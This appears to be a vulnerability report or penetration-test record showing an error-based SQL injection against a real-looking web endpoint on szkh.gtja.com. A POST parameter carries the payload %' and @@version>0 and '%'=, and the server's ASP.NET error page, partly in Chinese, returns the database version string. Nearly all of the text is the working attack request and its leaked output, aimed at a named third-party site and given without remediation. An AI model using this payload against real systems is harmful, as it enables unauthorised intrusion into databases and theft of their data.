 Load URL
http://szkh.gtja.com/Json/Car/CarXingDataList.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
pageIndex=1&pageSize=10&customerName=%' and @@version>0 and '%'='
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。